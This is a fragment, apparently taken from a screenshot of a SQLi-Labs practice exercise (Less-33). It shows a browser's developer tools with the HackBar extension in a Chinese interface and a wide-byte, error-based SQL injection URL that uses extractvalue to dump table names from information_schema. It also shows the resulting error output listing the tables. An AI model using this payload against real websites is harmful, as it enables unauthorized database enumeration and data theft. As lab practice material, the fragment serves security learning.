 XPATH syntax error: '~emails,referers,uagents,users'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit
0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM